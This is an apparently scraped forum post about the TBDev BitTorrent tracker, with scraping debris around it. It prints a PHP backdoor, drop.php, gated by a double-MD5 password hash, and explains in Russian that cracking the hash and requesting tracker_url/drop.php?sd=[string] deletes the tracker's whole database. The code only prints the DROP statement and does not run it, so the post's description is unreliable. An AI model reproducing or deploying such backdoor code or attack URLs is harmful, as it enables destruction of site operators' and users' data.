 14 May 2008
#
TBDev
Username
and Avatar
Joined: 30 Mar 2007
Messages: 307
Likes Received: 588
Reputations: -61
Author Metadata
Code: Exploit Source Code
<?
require_once("include/bittorrent.php");
dbconn();
if (md5(md5($_GET["sd"])) == "0bffd3d87e7267c7fe686e20acbee7ab") {
$drops = array();
$result = mysql_query("SHOW TABLES FROM ".$mysql_db."");
while (list($name) = mysql_fetch_array($result))
$drops[] = "`".$name."`";
die("DROP TABLE ".implode(", ", $drops));
echo "Drop tables complete...";
}
?>
расхешируем 0bffd3d87e7267c7fe686e20acbee7ab и узнает соответствующую ему строку
[string]
может путем запроса
http://tracker_url/drop.php?sd=[string]
удалить всю информацию из базы установленного трекера
Deflector
Short Text
Surrounding
Exploit